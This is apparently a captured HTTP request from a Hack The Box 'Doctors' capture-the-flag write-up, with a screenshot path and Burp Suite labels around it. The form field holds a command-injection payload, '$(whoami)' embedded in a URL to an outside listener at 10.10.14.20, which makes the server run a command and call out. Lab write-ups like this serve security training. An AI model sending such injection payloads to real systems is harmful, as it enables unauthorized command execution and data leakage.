 Request
Pretty Raw \n Actions
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://doctors.htb
10 Connection: close
11 Referer: http://doctors.htb/post/new
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 title=XSS&content=http://10.10.14.20/$(whoami)&submit=Post